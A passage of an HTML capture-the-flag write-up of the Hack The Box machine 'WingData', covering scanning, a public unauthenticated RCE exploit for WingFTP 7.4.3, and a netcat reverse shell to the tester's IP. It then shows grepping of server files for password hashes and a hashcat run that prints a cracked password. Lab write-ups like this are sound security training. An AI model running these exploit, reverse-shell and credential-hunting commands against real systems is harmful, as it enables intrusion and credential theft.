




<file: projects/writeups/hackthebox/season10/3_wingdata.html>
<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>HTB - Season10 - Writeups - WingData</title>
    <link rel="stylesheet" href="/static/style.css">
    <link rel="shortcut icon" href="/static/images/favicon.png" type="image/x-icon">
</head>
<body>
    <canvas class="matrix-bg" id="matrix"></canvas>

    <header>
        <div class="header-content">
            <div class="terminal-prompt">k0d14k@kali:~#</div>
            <div class="img-text">
                <img src="/static/images/avatar.png" width="100rem">
                <div class="text">
                    <h1>Luca Puzzoni<span class="typing-cursor">_</span></h1>
                    <p class="subtitle">Softwate Security Consultant | Hacker | Full Stack Web Developer</p>
                </div>
            </div>
        </div>
    </header>

    <nav>
        <ul>
            <li><a href="/">Home</a></li>
            <li><a href="/#about">Whoami</a></li>
            <li><a href="/#skills">Skills</a></li>
            <li><a href="/#projects">Projects</a></li>
            <li><a href="/#contact">Contacts</a></li>
        </ul>
    </nav>

    <button id="backToTop">↑</button>

    <main style="text-align: justify;">     
        <img src="images/wingdata.png" alt="500rem">   
        <h1>WingData - HTB Season 10</h1>

        <p>
          <b>Categories</b>: #WingFTP, #CVE-2025-47812, #buffer-overflow, #python3-os-path-realpath-bof, #sudoers-overwrite
        </p>

        <hr>

        <section id="index">
            <h2>ls -l index</h2>
            <div class="project">
                <!--USED BY THE LISTER-->
                <span id="time" hidden>26 May 05 13:10</span>
            </div>
        </section>

        <section id="tcp-scan">
            <h2>cat tcp-scan</h2>

            <div class="code">
                # Nmap 7.98 scan initiated Wed Feb 18 22:25:41 2026 as: /usr/lib/nmap/nmap --privileged -sC -sV -vv --top-ports 10000 -oA nmap-top-ports wingdata.htb <br>
                Nmap scan report for wingdata.htb (10.129.2.10) <br>
                Host is up, received reset ttl 63 (0.058s latency). <br>
                Scanned at 2026-02-18 22:25:42 CET for 38s <br>
                Not shown: 8378 filtered tcp ports (no-response) <br>
                PORT   STATE SERVICE REASON         VERSION <br>
                22/tcp open  ssh     syn-ack ttl 63 OpenSSH 9.2p1 Debian 2+deb12u7 (protocol 2.0) <br>
                | ssh-hostkey: <br>
                |   256 a1:fa:95:8b:d7:56:03:85:e4:45:c9:c7:1e:ba:28:3b (ECDSA) <br>
                | ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBL+8LZAmzRfTy+4t8PJxEvRWhPho8aZj9ImxRfWn9TKepkxh8pAF3WDu55pd/gaSUGIo9cuOvv+3r6w7IuCpqI4= <br>
                |   256 9c:ba:21:1a:97:2f:3a:64:73:c1:4c:1d:ce:65:7a:2f (ED25519) <br>
                |_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFFmcxflCAAe4LPgkg7hOxJen41bu6zaE/y08UnA4oRp <br>
                80/tcp open  http    syn-ack ttl 63 Apache httpd 2.4.66 <br>
                |_http-title: WingData Solutions <br>
                |_http-server-header: Apache/2.4.66 (Debian) <br>
                | http-methods: <br>
                |_  Supported Methods: HEAD GET POST OPTIONS <br>
                Service Info: Host: localhost; OS: Linux; CPE: cpe:/o:linux:linux_kernel <br>
                <br>
                Read data files from: /usr/share/nmap <br>
                Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . <br>
                # Nmap done at Wed Feb 18 22:26:20 2026 -- 1 IP address (1 host up) scanned in 39.19 seconds <br>
            </div>

            <p>The TCP port scan shows only ports 22 and 80.</p>

            <div class="code">
                echo '10.129.2.10 wingdata.htb' | sudo tee -a /etc/hosts
            </div>
        </section>

        <section id="enumeration">
            <h2>cat enumeration</h2>

            <p>The web application exposed on port 80 shows the landing page of a well-known FTP server, <span class="highlight">WingFTP</span>.</p>

            <img src="images/Pasted image 20260218223753.png" width="1000rem">

            <p>
                Clicking the <span class="highlight">Client Portal</span> button redirects us to the host <span class="highlight">ftp.wingdata.htb</span>.
            </p>

            <div class="code">
                echo '10.129.2.10 ftp.wingdata.htb' | sudo tee -a /etc/hosts
            </div>

            <p>This login page discloses the server version (WingFTP v7.4.3).</p>

            <img src="images/Pasted image 20260218223940.png" width="1000rem">
        </section>

        <section id="foothold">
            <h2>cat foothold</h2>
            <p>
                An Unauthenticated RCE exists for WingFTP 7.4.3, tracked as <a target="_blank" href="https://www.exploit-db.com/exploits/52347">CVE-2025-47812</a>.
            </p>

            <div class="code">
                python3 52347.py -u http://ftp.wingdata.htb -c 'whoami; id; hostname' <br>
                <br>
                [*] Testing target: http://ftp.wingdata.htb <br>
                [+] Sending POST request to http://ftp.wingdata.htb/loginok.html with command: 'whoami; id; hostname' and username: 'anonymous' <br>
                [+] UID extracted: 846a1de13be07f91cf70c4e74655211af528764d624db129b32c21fbca0cb8d6 <br>
                [+] Sending GET request to http://ftp.wingdata.htb/dir.html with UID: 846a1de13be07f91cf70c4e74655211af528764d624db129b32c21fbca0cb8d6 <br>
                <br>
                --- Command Output --- <br>
                wingftp <br>
                uid=1000(wingftp) gid=1000(wingftp) groups=1000(wingftp),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),100(users),106(netdev) <br>
                wingdata <br>
                ---------------------- <br>
            </div>

            <p>The next step is to establish a reverse shell:</p>

            <div class="code">
                python3 52347.py -u http://ftp.wingdata.htb -c 'nc 10.10.14.210 1234 -e /bin/sh' <br>
                <br>
                [*] Testing target: http://ftp.wingdata.htb <br>
                [+] Sending POST request to http://ftp.wingdata.htb/loginok.html with command: 'nc 10.10.14.210 1234 -e /bin/sh' and username: 'anonymous' <br>
                [+] UID extracted: a9f25956878595b75c3e6a70e5e61c48f528764d624db129b32c21fbca0cb8d6 <br>
                [+] Sending GET request to http://ftp.wingdata.htb/dir.html with UID: a9f25956878595b75c3e6a70e5e61c48f528764d624db129b32c21fbca0cb8d6 <br>
            </div>

            <p>From inside the reverse shell, among various operations, I perform some password hunting and recover several password hashes:</p>

            <div class="code">
                grep -rn /opt -ie "&lt;Password>" 2>/dev/null <br>
                /opt/wftpserver/Data/_ADMINISTRATOR/admins.xml:5:&nbsp;&nbsp;&nbsp;&lt;Password>a8339f8e4465a9c47158394d8efe7cc45a5f361ab983844c8562bef2193bafba&lt;/Password> <br>
                /opt/wftpserver/Data/1/users/maria.xml:7:&nbsp;&nbsp;&nbsp;&lt;Password>a70221f33a51dca76dfd46c17ab17116a97823caf40aeecfbc611cae47421b03&lt;/Password> <br>
                /opt/wftpserver/Data/1/users/steve.xml:7:&nbsp;&nbsp;&nbsp;&lt;Password>5916c7481fa2f20bd86f4bdb900f0342359ec19a77b7e3ae118f3b5d0d3334ca&lt;/Password> <br>
                /opt/wftpserver/Data/1/users/wacky.xml:7:&nbsp;&nbsp;&nbsp;&lt;Password>32940defd3c3ef70a2dd44a5301ff984c4742f0baae76ff5b8783994f8a503ca&lt;/Password> <br>
                /opt/wftpserver/Data/1/users/anonymous.xml:7:&nbsp;&nbsp;&nbsp;&lt;Password>d67f86152e5c4df1b0ac4a18d3ca4a89c1b12e6b748ed71d01aeb92341927bca&lt;/Password> <br>
                /opt/wftpserver/Data/1/users/john.xml:7:&nbsp;&nbsp;&nbsp;&lt;Password>c1f14672feec3bba27231048271fcdcddeb9d75ef79f6889139aa78c9d398f10&lt;/Password> <br>
            </div>

            <p>
                After several cracking attempts, hashcat was unable to find any match. Before proceeding, I try to understand what type of hash 
                these are by reading some of the files in full, but with little success. I then try escalating by reading the <span class="highlight">settings.xml</span> 
                file inside <span class="highlight">Data/1</span>, and I actually discover something interesting.
            </p>

            <img src="images/Pasted image 20260219140531.png" width="1000rem">

            <p>A salt has been applied to these hashes. I now launch hashcat taking the salt into account as well:</p>
            
            <div class="code">
                hashcat -m 1410 hashes /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt --show <br>
                <br>
                32940defd3c3ef70a2dd44a5301ff984c4742f0baae76ff5b8783994f8a503ca:WingFTP:!#7Blushing^*Bride5 <br>
